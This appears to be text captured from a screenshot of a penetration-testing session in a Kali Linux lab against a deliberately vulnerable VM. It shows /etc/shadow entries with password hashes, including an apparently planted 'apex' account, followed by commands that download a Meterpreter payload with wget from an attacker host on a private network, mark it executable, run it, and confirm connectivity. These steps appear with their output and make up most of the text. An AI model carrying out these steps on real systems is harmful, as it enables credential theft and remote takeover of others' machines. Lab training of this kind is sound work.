 tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
apex:ABeRIWw8DnmEU:20313:0:99999:7:::
cd /tmp
wget http://192.168.56.1/meterpreter.elf -O meterpreter.elf
--16:01:16--  http://192.168.56.1/meterpreter.elf
           => `meterpreter.elf'
Connecting to 192.168.56.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
0K 100% 7.15 MB/s
16:01:16 (7.15 MB/s) - `meterpreter.elf' saved [207/207]
chmod +x meterpreter.elf
./meterpreter.elf
ping 192.168.56.1
PING 192.168.56.1 (192.168.56.1) 56(84) bytes of data.
64 bytes from 192.168.56.1: icmp_seq=1 ttl=64 time=1.92 ms
64 bytes from 192.168.56.1: icmp_seq=2 ttl=64 time=0.625 ms
64 bytes from 192.168.56.1: icmp_seq=3 ttl=64 time=2.32 ms
KALI LINUX